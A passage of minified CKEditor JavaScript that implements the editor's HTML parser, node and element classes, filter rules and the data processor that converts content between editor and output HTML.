{},k,c=d[4];d=!!d[5];if(c)for(;k=a.exec(c);){var h=k[1].toLowerCase();k=k[2]||k[3]||k[4]||"";g[h]=!k&&f[h]?h:CKEDITOR.tools.htmlDecodeAttr(k)}this.onTagOpen(e,g,d);!l&&CKEDITOR.dtd.$cdata[e]&&(l=[])}}else if(e=d[2])this.onComment(e)}if(b.length>m)this.onText(b.substring(m,b.length))}}}(),CKEDITOR.htmlParser.basicWriter=CKEDITOR.tools.createClass({$:function(){this._={output:[]}},proto:{openTag:function(a){this._.output.push("\x3c",a)},openTagClose:function(a,f){f?this._.output.push(" /\x3e"):this._.output.push("\x3e")},
attribute:function(a,f){"string"==typeof f&&(f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){this._.output.push("\x3c/",a,"\x3e")},text:function(a){this._.output.push(a)},comment:function(a){this._.output.push("\x3c!--",a,"--\x3e")},write:function(a){this._.output.push(a)},reset:function(){this._.output=[];this._.indent=!1},getHtml:function(a){var f=this._.output.join("");a&&this.reset();return f}}}),"use strict",function(){CKEDITOR.htmlParser.node=
function(){};CKEDITOR.htmlParser.node.prototype={remove:function(){var a=this.parent.children,f=CKEDITOR.tools.indexOf(a,this),b=this.previous,d=this.next;b&&(b.next=d);d&&(d.previous=b);a.splice(f,1);this.parent=null},replaceWith:function(a){var f=this.parent.children,b=CKEDITOR.tools.indexOf(f,this),d=a.previous=this.previous,e=a.next=this.next;d&&(d.next=a);e&&(e.previous=a);f[b]=a;a.parent=this.parent;this.parent=null},insertAfter:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,
a),d=a.next;f.splice(b+1,0,this);this.next=a.next;this.previous=a;a.next=this;d&&(d.previous=this);this.parent=a.parent},insertBefore:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,a);f.splice(b,0,this);this.next=a;(this.previous=a.previous)&&(a.previous.next=this);a.previous=this;this.parent=a.parent},getAscendant:function(a){var f="function"==typeof a?a:"string"==typeof a?function(b){return b.name==a}:function(b){return b.name in a},b=this.parent;for(;b&&b.type==CKEDITOR.NODE_ELEMENT;){if(f(b))return b;
b=b.parent}return null},wrapWith:function(a){this.replaceWith(a);a.add(this);return a},getIndex:function(){return CKEDITOR.tools.indexOf(this.parent.children,this)},getFilterContext:function(a){return a||{}}}}(),"use strict",CKEDITOR.htmlParser.comment=function(a){this.value=a;this._={isBlockLike:!1}},CKEDITOR.htmlParser.comment.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_COMMENT,filter:function(a,f){var b=this.value;if(!(b=a.onComment(f,b,this)))return this.remove(),
!1;if("string"!=typeof b)return this.replaceWith(b),!1;this.value=b;return!0},writeHtml:function(a,f){f&&this.filter(f);a.comment(this.value)}}),"use strict",function(){CKEDITOR.htmlParser.text=function(a){this.value=a;this._={isBlockLike:!1}};CKEDITOR.htmlParser.text.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(a,f){if(!(this.value=a.onText(f,this.value,this)))return this.remove(),!1},writeHtml:function(a,f){f&&this.filter(f);a.text(this.value)}})}(),
"use strict",function(){CKEDITOR.htmlParser.cdata=function(a){this.value=a};CKEDITOR.htmlParser.cdata.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(){},writeHtml:function(a){a.write(this.value)}})}(),"use strict",CKEDITOR.htmlParser.fragment=function(){this.children=[];this.parent=null;this._={isBlockLike:!0,hasInlineStarted:!1}},function(){function a(a){return a.attributes["data-cke-survive"]?!1:"a"==a.name&&a.attributes.href||CKEDITOR.dtd.$removeEmpty[a.name]}
var f=CKEDITOR.tools.extend({table:1,ul:1,ol:1,dl:1},CKEDITOR.dtd.table,CKEDITOR.dtd.ul,CKEDITOR.dtd.ol,CKEDITOR.dtd.dl),b={ol:1,ul:1},d=CKEDITOR.tools.extend({},{html:1},CKEDITOR.dtd.html,CKEDITOR.dtd.body,CKEDITOR.dtd.head,{style:1,script:1}),e={ul:"li",ol:"li",dl:"dd",table:"tbody",tbody:"tr",thead:"tr",tfoot:"tr",tr:"td"};CKEDITOR.htmlParser.fragment.fromHtml=function(m,l,g){function k(a){var b;if(0<r.length)for(var d=0;d<r.length;d++){var h=r[d],e=h.name,g=CKEDITOR.dtd[e],f=y.name&&CKEDITOR.dtd[y.name];
f&&!f[e]||a&&g&&!g[a]&&CKEDITOR.dtd[a]?e==y.name&&(n(y,y.parent,1),d--):(b||(c(),b=1),h=h.clone(),h.parent=y,y=h,r.splice(d,1),d--)}}function c(){for(;v.length;)n(v.shift(),y)}function h(a){if(a._.isBlockLike&&"pre"!=a.name&&"textarea"!=a.name){var b=a.children.length,c=a.children[b-1],d;c&&c.type==CKEDITOR.NODE_TEXT&&((d=CKEDITOR.tools.rtrim(c.value))?c.value=d:a.children.length=b-1)}}function n(b,c,d){c=c||y||t;var e=y;void 0===b.previous&&(q(c,b)&&(y=c,w.onTagOpen(g,{}),b.returnPoint=c=y),h(b),
a(b)&&!b.children.length||c.add(b),"pre"==b.name&&(u=!1),"textarea"==b.name&&(z=!1));b.returnPoint?(y=b.returnPoint,delete b.returnPoint):y=d?c:e}function q(a,b){if((a==t||"body"==a.name)&&g&&(!a.name||CKEDITOR.dtd[a.name][g])){var c,d;return(c=b.attributes&&(d=b.attributes["data-cke-real-element-type"])?d:b.name)&&c in CKEDITOR.dtd.$inline&&!(c in CKEDITOR.dtd.head)&&!b.isOrphan||b.type==CKEDITOR.NODE_TEXT}}function p(a,b){return a in CKEDITOR.dtd.$listItem||a in CKEDITOR.dtd.$tableContent?a==b||
"dt"==a&&"dd"==b||"dd"==a&&"dt"==b:!1}var w=new CKEDITOR.htmlParser,t=l instanceof CKEDITOR.htmlParser.element?l:"string"==typeof l?new CKEDITOR.htmlParser.element(l):new CKEDITOR.htmlParser.fragment,r=[],v=[],y=t,z="textarea"==t.name,u="pre"==t.name;w.onTagOpen=function(h,e,g,m){e=new CKEDITOR.htmlParser.element(h,e);e.isUnknown&&g&&(e.isEmpty=!0);e.isOptionalClose=m;if(a(e))r.push(e);else{if("pre"==h)u=!0;else{if("br"==h&&u){y.add(new CKEDITOR.htmlParser.text("\n"));return}"textarea"==h&&(z=!0)}if("br"==
h)v.push(e);else{for(;!(m=(g=y.name)?CKEDITOR.dtd[g]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d,e.isUnknown||y.isUnknown||m[h]);)if(y.isOptionalClose)w.onTagClose(g);else if(h in b&&g in b)g=y.children,(g=g[g.length-1])&&"li"==g.name||n(g=new CKEDITOR.htmlParser.element("li"),y),!e.returnPoint&&(e.returnPoint=y),y=g;else if(h in CKEDITOR.dtd.$listItem&&!p(h,g))w.onTagOpen("li"==h?"ul":"dl",{},0,1);else if(g in f&&!p(h,g))!e.returnPoint&&(e.returnPoint=y),y=y.parent;else if(g in CKEDITOR.dtd.$inline&&
r.unshift(y),y.parent)n(y,y.parent,1);else{e.isOrphan=1;break}k(h);c();e.parent=y;e.isEmpty?n(e):y=e}}};w.onTagClose=function(a){for(var b=r.length-1;0<=b;b--)if(a==r[b].name){r.splice(b,1);return}for(var d=[],h=[],e=y;e!=t&&e.name!=a;)e._.isBlockLike||h.unshift(e),d.push(e),e=e.returnPoint||e.parent;if(e!=t){for(b=0;b<d.length;b++){var f=d[b];n(f,f.parent)}y=e;e._.isBlockLike&&c();n(e,e.parent);e==y&&(y=y.parent);r=r.concat(h)}"body"==a&&(g=!1)};w.onText=function(a){if(!(y._.hasInlineStarted&&!v.length||
u||z)&&(a=CKEDITOR.tools.ltrim(a),0===a.length))return;var b=y.name,h=b?CKEDITOR.dtd[b]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d;if(!z&&!h["#"]&&b in f)w.onTagOpen(e[b]||""),w.onText(a);else{c();k();u||z||(a=a.replace(/[\t\r\n ]{2,}|[\t\r\n]/g," "));a=new CKEDITOR.htmlParser.text(a);if(q(y,a))this.onTagOpen(g,{},0,1);y.add(a)}};w.onCDATA=function(a){y.add(new CKEDITOR.htmlParser.cdata(a))};w.onComment=function(a){c();k();y.add(new CKEDITOR.htmlParser.comment(a))};w.parse(m);for(c();y!=
t;)n(y,y.parent,1);h(t);return t};CKEDITOR.htmlParser.fragment.prototype={type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,add:function(a,b){isNaN(b)&&(b=this.children.length);var d=0<b?this.children[b-1]:null;if(d){if(a._.isBlockLike&&d.type==CKEDITOR.NODE_TEXT&&(d.value=CKEDITOR.tools.rtrim(d.value),0===d.value.length)){this.children.pop();this.add(a);return}d.next=a}a.previous=d;a.parent=this;this.children.splice(b,0,a);this._.hasInlineStarted||(this._.hasInlineStarted=a.type==CKEDITOR.NODE_TEXT||a.type==
CKEDITOR.NODE_ELEMENT&&!a._.isBlockLike)},filter:function(a,b){b=this.getFilterContext(b);a.onRoot(b,this);this.filterChildren(a,!1,b)},filterChildren:function(a,b,d){if(this.childrenFilteredBy!=a.id){d=this.getFilterContext(d);if(b&&!this.parent)a.onRoot(d,this);this.childrenFilteredBy=a.id;for(b=0;b<this.children.length;b++)!1===this.children[b].filter(a,d)&&b--}},writeHtml:function(a,b){b&&this.filter(b);this.writeChildrenHtml(a)},writeChildrenHtml:function(a,b,d){var e=this.getFilterContext();
if(d&&!this.parent&&b)b.onRoot(e,this);b&&this.filterChildren(b,!1,e);b=0;d=this.children;for(e=d.length;b<e;b++)d[b].writeHtml(a)},forEach:function(a,b,d){if(!(d||b&&this.type!=b))var e=a(this);if(!1!==e){d=this.children;for(var c=0;c<d.length;c++)e=d[c],e.type==CKEDITOR.NODE_ELEMENT?e.forEach(a,b):b&&e.type!=b||a(e)}},getFilterContext:function(a){return a||{}}}}(),"use strict",function(){function a(){this.rules=[]}function f(b,d,e,f){var l,g;for(l in d)(g=b[l])||(g=b[l]=new a),g.add(d[l],e,f)}CKEDITOR.htmlParser.filter=
CKEDITOR.tools.createClass({$:function(b){this.id=CKEDITOR.tools.getNextNumber();this.elementNameRules=new a;this.attributeNameRules=new a;this.elementsRules={};this.attributesRules={};this.textRules=new a;this.commentRules=new a;this.rootRules=new a;b&&this.addRules(b,10)},proto:{addRules:function(a,d){var e;"number"==typeof d?e=d:d&&"priority"in d&&(e=d.priority);"number"!=typeof e&&(e=10);"object"!=typeof d&&(d={});a.elementNames&&this.elementNameRules.addMany(a.elementNames,e,d);a.attributeNames&&
this.attributeNameRules.addMany(a.attributeNames,e,d);a.elements&&f(this.elementsRules,a.elements,e,d);a.attributes&&f(this.attributesRules,a.attributes,e,d);a.text&&this.textRules.add(a.text,e,d);a.comment&&this.commentRules.add(a.comment,e,d);a.root&&this.rootRules.add(a.root,e,d)},applyTo:function(a){a.filter(this)},onElementName:function(a,d){return this.elementNameRules.execOnName(a,d)},onAttributeName:function(a,d){return this.attributeNameRules.execOnName(a,d)},onText:function(a,d,e){return this.textRules.exec(a,
d,e)},onComment:function(a,d,e){return this.commentRules.exec(a,d,e)},onRoot:function(a,d){return this.rootRules.exec(a,d)},onElement:function(a,d){for(var e=[this.elementsRules["^"],this.elementsRules[d.name],this.elementsRules.$],f,l=0;3>l;l++)if(f=e[l]){f=f.exec(a,d,this);if(!1===f)return null;if(f&&f!=d)return this.onNode(a,f);if(d.parent&&!d.name)break}return d},onNode:function(a,d){var e=d.type;return e==CKEDITOR.NODE_ELEMENT?this.onElement(a,d):e==CKEDITOR.NODE_TEXT?new CKEDITOR.htmlParser.text(this.onText(a,
d.value)):e==CKEDITOR.NODE_COMMENT?new CKEDITOR.htmlParser.comment(this.onComment(a,d.value)):null},onAttribute:function(a,d,e,f){return(e=this.attributesRules[e])?e.exec(a,f,d,this):f}}});CKEDITOR.htmlParser.filterRulesGroup=a;a.prototype={add:function(a,d,e){this.rules.splice(this.findIndex(d),0,{value:a,priority:d,options:e})},addMany:function(a,d,e){for(var f=[this.findIndex(d),0],l=0,g=a.length;l<g;l++)f.push({value:a[l],priority:d,options:e});this.rules.splice.apply(this.rules,f)},findIndex:function(a){for(var d=
this.rules,e=d.length-1;0<=e&&a<d[e].priority;)e--;return e+1},exec:function(a,d){var e=d instanceof CKEDITOR.htmlParser.node||d instanceof CKEDITOR.htmlParser.fragment,f=Array.prototype.slice.call(arguments,1),l=this.rules,g=l.length,k,c,h,n;for(n=0;n<g;n++)if(e&&(k=d.type,c=d.name),h=l[n],!(a.nonEditable&&!h.options.applyToAll||a.nestedEditable&&h.options.excludeNestedEditable)){h=h.value.apply(null,f);if(!1===h||e&&h&&(h.name!=c||h.type!=k))return h;null!=h&&(f[0]=d=h)}return d},execOnName:function(a,
d){for(var e=0,f=this.rules,l=f.length,g;d&&e<l;e++)g=f[e],a.nonEditable&&!g.options.applyToAll||a.nestedEditable&&g.options.excludeNestedEditable||(d=d.replace(g.value[0],g.value[1]));return d}}}(),function(){function a(a,c){function h(a){return a||CKEDITOR.env.needsNbspFiller?new CKEDITOR.htmlParser.text("\u00a0"):new CKEDITOR.htmlParser.element("br",{"data-cke-bogus":1})}function g(a,c){return function(e){if(e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var g=[],k=b(e),l,u;if(k)for(f(k,1)&&g.push(k);k;)m(k)&&
(l=d(k))&&f(l)&&((u=d(l))&&!m(u)?g.push(l):(h(z).insertAfter(l),l.remove())),k=k.previous;for(k=0;k<g.length;k++)g[k].remove();if(g=!a||!1!==("function"==typeof c?c(e):c))z||CKEDITOR.env.needsBrFiller||e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT?z||CKEDITOR.env.needsBrFiller||!(7<document.documentMode||e.name in CKEDITOR.dtd.tr||e.name in CKEDITOR.dtd.$listItem)?(g=b(e),g=!g||"form"==e.name&&"input"==g.name):g=!1:g=!1;g&&e.add(h(a))}}}function f(a,b){if((!z||CKEDITOR.env.needsBrFiller)&&a.type==CKEDITOR.NODE_ELEMENT&&
"br"==a.name&&!a.attributes["data-cke-eol"])return!0;var c;return a.type==CKEDITOR.NODE_TEXT&&(c=a.value.match(r))&&(c.index&&((new CKEDITOR.htmlParser.text(a.value.substring(0,c.index))).insertBefore(a),a.value=c[0]),!CKEDITOR.env.needsBrFiller&&z&&(!b||a.parent.name in n)||!z&&((c=a.previous)&&"br"==c.name||!c||m(c)))?!0:!1}var k={elements:{}},z="html"==c,n=CKEDITOR.tools.extend({},u),A;for(A in n)"#"in y[A]||delete n[A];for(A in n)k.elements[A]=g(z,a.config.fillEmptyBlocks);k.root=g(z,!1);k.elements.br=
function(a){return function(b){if(b.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var c=b.attributes;if("data-cke-bogus"in c||"data-cke-eol"in c)delete c["data-cke-bogus"];else{for(c=b.next;c&&e(c);)c=c.next;var g=d(b);!c&&m(b.parent)?l(b.parent,h(a)):m(c)&&g&&!m(g)&&h(a).insertBefore(c)}}}}(z);return k}function f(a,b){return a!=CKEDITOR.ENTER_BR&&!1!==b?a==CKEDITOR.ENTER_DIV?"div":"p":!1}function b(a){for(a=a.children[a.children.length-1];a&&e(a);)a=a.previous;return a}function d(a){for(a=a.previous;a&&
e(a);)a=a.previous;return a}function e(a){return a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(a.value)||a.type==CKEDITOR.NODE_ELEMENT&&a.attributes["data-cke-bookmark"]}function m(a){return a&&(a.type==CKEDITOR.NODE_ELEMENT&&a.name in u||a.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)}function l(a,b){var c=a.children[a.children.length-1];a.children.push(b);b.parent=a;c&&(c.next=b,b.previous=c)}function g(a){a=a.attributes;"false"!=a.contenteditable&&(a["data-cke-editable"]=a.contenteditable?"true":1);
a.contenteditable="false"}function k(a){a=a.attributes;switch(a["data-cke-editable"]){case "true":a.contenteditable="true";break;case "1":delete a.contenteditable}}function c(a){return a.replace(D,function(a,b,c){return"\x3c"+b+c.replace(F,function(a,b){return E.test(b)&&-1==c.indexOf("data-cke-saved-"+b)?" data-cke-saved-"+a+" data-cke-"+CKEDITOR.rnd+"-"+a:a})+"\x3e"})}function h(a,b){return a.replace(b,function(a,b,c){0===a.indexOf("\x3ctextarea")&&(a=b+p(c).replace(/</g,"\x26lt;").replace(/>/g,
"\x26gt;")+"\x3c/textarea\x3e");return"\x3ccke:encoded\x3e"+encodeURIComponent(a)+"\x3c/cke:encoded\x3e"})}function n(a){return a.replace(L,function(a,b){return decodeURIComponent(b)})}function q(a){return a.replace(/\x3c!--(?!{cke_protected})[\s\S]+?--\x3e/g,function(a){return"\x3c!--"+v+"{C}"+encodeURIComponent(a).replace(/--/g,"%2D%2D")+"--\x3e"})}function p(a){return a.replace(/\x3c!--\{cke_protected\}\{C\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)})}function w(a,b){var c=b._.dataStore;
return a.replace(/\x3c!--\{cke_protected\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)}).replace(/\{cke_protected_(\d+)\}/g,function(a,b){return c&&c[b]||""})}function t(a,b){var c=[],d=b.config.protectedSource,h=b._.dataStore||(b._.dataStore={id:1}),e=/\x3c!--\{cke_temp(comment)?\}(\d*?)--\x3e/g,d=[/<script[\s\S]*?(<\/script>|$)/gi,/<noscript[\s\S]*?<\/noscript>/gi,/<meta[\s\S]*?\/?>/gi].concat(d);a=a.replace(/\x3c!--[\s\S]*?--\x3e/g,function(a){return"\x3c!--{cke_tempcomment}"+
(c.push(a)-1)+"--\x3e"});for(var g=0;g<d.length;g++)a=a.replace(d[g],function(a){a=a.replace(e,function(a,b,d){return c[d]});return/cke_temp(comment)?/.test(a)?a:"\x3c!--{cke_temp}"+(c.push(a)-1)+"--\x3e"});a=a.replace(e,function(a,b,d){return"\x3c!--"+v+(b?"{C}":"")+encodeURIComponent(c[d]).replace(/--/g,"%2D%2D")+"--\x3e"});a=a.replace(/<\w+(?:\s+(?:(?:[^\s=>]+\s*=\s*(?:[^'"\s>]+|'[^']*'|"[^"]*"))|[^\s=\/>]+))+\s*\/?>/g,function(a){return a.replace(/\x3c!--\{cke_protected\}([^>]*)--\x3e/g,function(a,
b){h[h.id]=decodeURIComponent(b);return"{cke_protected_"+h.id++ +"}"})});return a=a.replace(/<(title|iframe|textarea)([^>]*)>([\s\S]*?)<\/\1>/g,function(a,c,d,h){return"\x3c"+c+d+"\x3e"+w(p(h),b)+"\x3c/"+c+"\x3e"})}CKEDITOR.htmlDataProcessor=function(b){var d,e,g=this;this.editor=b;this.dataFilter=d=new CKEDITOR.htmlParser.filter;this.htmlFilter=e=new CKEDITOR.htmlParser.filter;this.writer=new CKEDITOR.htmlParser.basicWriter;d.addRules(A);d.addRules(C,{applyToAll:!0});d.addRules(a(b,"data"),{applyToAll:!0});
e.addRules(x);e.addRules(B,{applyToAll:!0});e.addRules(a(b,"html"),{applyToAll:!0});b.on("toHtml",function(a){a=a.data;var d=a.dataValue,e,d=t(d,b),d=h(d,G),d=c(d),d=h(d,I),d=d.replace(O,"$1cke:$2"),d=d.replace(R,"\x3ccke:$1$2\x3e\x3c/cke:$1\x3e"),d=d.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,"$1$2$2"),d=d.replace(/([^a-z0-9<\-])(on\w{3,})(?!>)/gi,"$1data-cke-"+CKEDITOR.rnd+"-$2");e=a.context||b.editable().getName();var g;CKEDITOR.env.ie&&9>CKEDITOR.env.version&&"pre"==e&&(e="div",d="\x3cpre\x3e"+d+"\x3c/pre\x3e",
g=1);e=b.document.createElement(e);e.setHtml("a"+d);d=e.getHtml().substr(1);d=d.replace(new RegExp("data-cke-"+CKEDITOR.rnd+"-","ig"),"");g&&(d=d.replace(/^<pre>|<\/pre>$/gi,""));d=d.replace(N,"$1$2");d=n(d);d=p(d);e=!1===a.fixForBody?!1:f(a.enterMode,b.config.autoParagraph);d=CKEDITOR.htmlParser.fragment.fromHtml(d,a.context,e);e&&(g=d,!g.children.length&&CKEDITOR.dtd[g.name][e]&&(e=new CKEDITOR.htmlParser.element(e),g.add(e)));a.dataValue=d},null,null,5);b.on("toHtml",function(a){a.data.filter.applyTo(a.data.dataValue,
!0,a.data.dontFilter,a.data.enterMode)&&b.fire("dataFiltered")},null,null,6);b.on("toHtml",function(a){a.data.dataValue.filterChildren(g.dataFilter,!0)},null,null,10);b.on("toHtml",function(a){a=a.data;var b=a.dataValue,c=new CKEDITOR.htmlParser.basicWriter;b.writeChildrenHtml(c);b=c.getHtml(!0);a.dataValue=q(b)},null,null,15);b.on("toDataFormat",function(a){var c=a.data.dataValue;a.data.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/^<br *\/?>/i,""));a.data.dataValue=CKEDITOR.htmlParser.fragment.fromHtml(c,
a.data.context,f(a.data.enterMode,b.config.autoParagraph))},null,null,5);b.on("toDataFormat",function(a){a.data.dataValue.filterChildren(g.htmlFilter,!0)},null,null,10);b.on("toDataFormat",function(a){a.data.filter.applyTo(a.data.dataValue,!1,!0)},null,null,11);b.on("toDataFormat",function(a){var c=a.data.dataValue,d=g.writer;d.reset();c.writeChildrenHtml(d);c=d.getHtml(!0);c=p(c);c=w(c,b);a.data.dataValue=c},null,null,15)};CKEDITOR.htmlDataProcessor.prototype={toHtml:function(a,b,c,d){var h=this.editor,
e,g,f,k;b&&"object"==typeof b?(e=b.context,c=b.fixForBody,d=b.dontFilter,g=b.filter,f=b.enterMode,k=b.protectedWhitespaces):e=b;e||null===e||(e=h.editable().getName());return h.fire("toHtml",{dataValue:a,context:e,fixForBody:c,dontFilter:d,filter:g||h.filter,enterMode:f||h.enterMode,protectedWhitespaces:k}).dataValue},toDataFormat:function(a,b){var c,d,h;b&&(c=b.context,d=b.filter,h=b.enterMode);c||null===c||(c=this.editor.editable().getName());return this.editor.fire("toDataFormat",{dataValue:a,
filter:d||this.editor.filter,context:c,enterMode:h||this.editor.enterMode}).dataValue}};var r=/(?:&nbsp;|\xa0)$/,v="{cke_protected}",y=CKEDITOR.dtd,z="caption colgroup col thead tfoot tbody".split(" "),u=CKEDITOR.tools.extend({},y.$blockLimit,y.$block),A={elements:{input:g,textarea:g}},C={attributeNames:[[/^on/,"data-cke-pa-on"],[/^data-cke-expando$/,""]]},x={elements:{embed:function(a){var b=a.parent;if(b&&"object"==b.name){var c=b.attributes.width,b=b.attributes.height;c&&(a.attributes.width=c);
b&&(a.attributes.height=b)}},a:function(a){var b=a.attributes;if(!(a.children.length||b.name||b.id||a.attributes["data-cke-saved-name"]))return!1}}},B={elementNames:[[/^cke:/,""],[/^\?xml:namespace$/,""]],attributeNames:[[/^data-cke-(saved|pa)-/,""],[/^data-cke-.*/,""],["hidefocus",""]],elements:{$:function(a){var b=a.attributes;if(b){if(b["data-cke-temp"])return!1;for(var c=["name","href","src"],d,h=0;h<c.length;h++)d="data-cke-saved-"+c[h],d in b&&delete b[c[h]]}return a},table:function(a){a.children.slice(0).sort(function(a,
b){var c,d;a.type==CKEDITOR.NODE_ELEMENT&&b.type==a.type&&(c=CKEDITOR.tools.indexOf(z,a.name),d=CKEDITOR.tools.indexOf(z,b.name));-1<c&&-1<d&&c!=d||(c=a.parent?a.getIndex():-1,d=b.parent?b.getIndex():-1);return c>d?1:-1})},param:function(a){a.children=[];a.isEmpty=!0;return a},span:function(a){"Apple-style-span"==a.attributes["class"]&&delete a.name},html:function(a){delete a.attributes.contenteditable;delete a.attributes["class"]},body:function(a){delete a.attributes.spellcheck;delete a.attributes.contenteditable},
style:function(a){var b=a.children[0];b&&b.value&&(b.value=CKEDITOR.tools.trim(b.value));a.attributes.type||(a.attributes.type="text/css")},title:function(a){var b=a.children[0];!b&&l(a,b=new CKEDITOR.htmlParser.text);b.value=a.attributes["data-cke-title"]||""},input:k,textarea:k},attributes:{"class":function(a){return CKEDITOR.tools.ltrim(a.replace(/(?:^|\s+)cke_[^\s]*/g,""))||!1}}};CKEDITOR.env.ie&&(B.attributes.style=function(a){return a.replace(/(^|;)([^:]+)/g,function(a){return a.toLowerCase()})});
var D=/<(a|area|img|input|source)\b([^>]*)>/gi,F=/([\w-:]+)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,E=/^(href|src|name)$/i,I=/(?:<style(?=[ >])[^>]*>[\s\S]*?<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,G=/(<textarea(?=[ >])[^>]*>)([\s\S]*?)(?:<\/textarea>)/gi,L=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,O=/(<\/?)((?:object|embed|param|html|body|head|title)[^>]*>)/gi,N=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,R=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi}(),"use strict",CKEDITOR.htmlParser.element=
function(a,f){this.name=a;this.attributes=f||{};this.children=[];var b=a||"",d=b.match(/^cke:(.*)/);d&&(b=d[1]);b=!!(CKEDITOR.dtd.$nonBodyContent[b]||CKEDITOR.dtd.$block[b]||CKEDITOR.dtd.$listItem[b]||CKEDITOR.dtd.$tableContent[b]||CKEDITOR.dtd.$nonEditable[b]||"br"==b);this.isEmpty=!!CKEDITOR.dtd.$empty[a];this.isUnknown=!CKEDITOR.dtd[a];this._={isBlockLike:b,hasInlineStarted:this.isEmpty||!b}},CKEDITOR.htmlParser.cssStyle=function(a){var f={};((a instanceof CKEDITOR.htmlParser.element?a.attributes.style:
a)||"").replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,d,e){"font-family"==d&&(e=e.replace(/["']/g,""));f[d.toLowerCase()]=e});return{rules:f,populate:function(a){var d=this.toString();d&&(a instanceof CKEDITOR.dom.element?a.setAttribute("style",d):a instanceof CKEDITOR.htmlParser.element?a.attributes.style=d:a.style=d)},toString:function(){var a=[],d;for(d in f)f[d]&&a.push(d,":",f[d],";");return a.join("")}}},function(){function a(a){return function(b){return b.type==
CKEDITOR.NODE_ELEMENT&&("string"==typeof a?b.name==a:b.name in a)}}var f=function(a,b){a=a[0];b=b[0];return a<b?-1:a>b?1:0},b=CKEDITOR.htmlParser.fragment.prototype;CKEDITOR.htmlParser.element.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_ELEMENT,add:b.add,clone:function(){return new CKEDITOR.htmlParser.element(this.name,this.attributes)},filter:function(a,b){var f=this,l,g;b=f.getFilterContext(b);if(b.off)return!0;if(!f.parent)a.onRoot(b,f);for(;;){l=f.name;if(!(g=
a.onElementName(b,l)))return this.remove(),!1;f.name=g;if(!(f=a.onElement(b,f)))return this.remove(),!1;if(f!==this)return this.replaceWith(f),!1;if(f.name==l)break;if(f.type!=CKEDITOR.NODE_ELEMENT)return this.replaceWith(f),!1;if(!f.name)return this.replaceWithChildren(),!1}l=f.attributes;var k,c;for(k in l){for(g=l[k];;)if(c=a.onAttributeName(b,k))if(c!=k)delete l[k],k=c;else break;else{delete l[k];break}c&&(!1===(g=a.onAttribute(b,f,c,g))?delete l[c]:l[c]=g)}f.isEmpty||this.filterChildren(a,!1,
b);return!0},filterChildren:b.filterChildren,writeHtml:function(a,b){b&&this.filter(b);var m=this.name,l=[],g=this.attributes,k,c;a.openTag(m,g);for(k in g)l.push([k,g[k]]);a.sortAttributes&&l.sort(f);k=0;for(c=l.length;k<c;k++)g=l[k],a.attribute(g[0],g[1]);a.openTagClose(m,this.isEmpty);this.writeChildrenHtml(a);this.isEmpty||a.closeTag(m)},writeChildrenHtml:b.writeChildrenHtml,replaceWithChildren:function(){for(var a=this.children,b=a.length;b;)a[--b].insertAfter(this);this.remove()},forEach:b.forEach,
getFirst:function(b){if(!b)return this.children.length?this.children[0]:null;"function"!=typeof b&&(b=a(b));for(var e=0,f=this.children.length;e<f;++e)if(b(this.children[e]))return this.children[e];return null},getHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeChildrenHtml(a);return a.getHtml()},setHtml:function(a){a=this.children=CKEDITOR.htmlParser.fragment.fromHtml(a).children;for(var b=0,f=a.length;b<f;++b)a[b].parent=this},getOuterHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;
this.writeHtml(a);return a.getHtml()},split:function(a){for(var b=this.children.splice(a,this.children.length-a),f=this.clone(),l=0;l<b.length;++l)b[l].parent=f;f.children=b;b[0]&&(b[0].previous=null);0<a&&(this.children[a-1].next=null);this.parent.add(f,this.getIndex()+1);return f},find:function(a,b){void 0===b&&(b=!1);var f=[],l;for(l=0;l<this.children.length;l++){var g=this.children[l];"function"==typeof a&&a(g)?f.push(g):"string"==typeof a&&g.name===a&&f.push(g);b&&g.find&&(f=f.concat(g.find(a,
b)))}return f},addClass:function(a){if(!this.hasClass(a)){var b=this.attributes["class"]||"";this.attributes["class"]=b+(b?" ":"")+a}},removeClass:function(a){var b=this.attributes["class"];b&&((b=CKEDITOR.tools.trim(b.replace(new RegExp("(?:\\s+|^)"+a+"(?:\\s+|$)")," ")))?this.attributes["class"]=b:delete this.attributes["class"])},hasClass:function(a){var b=this.attributes["class"];return b?(new RegExp("(?:^|\\s)"+a+"(?\x3d\\s|$)")).test(b):!1},getFilterContext:function(a){var b=[];a||(a={off:!1,
